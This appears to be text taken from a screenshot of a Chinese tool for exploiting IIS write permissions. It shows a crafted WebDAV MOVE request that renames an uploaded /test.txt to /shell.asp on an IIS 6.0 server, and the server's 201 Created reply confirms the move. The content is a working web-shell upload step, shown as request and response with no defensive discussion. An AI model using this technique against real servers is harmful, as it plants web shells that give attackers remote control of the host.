 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.10.12 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.10.12
Destination: http://192.168.10.12/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Thu, 14 Dec 2017 07:19:52 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.10.12/shell.asp
Content-Type: text/xml
Content-Length: 0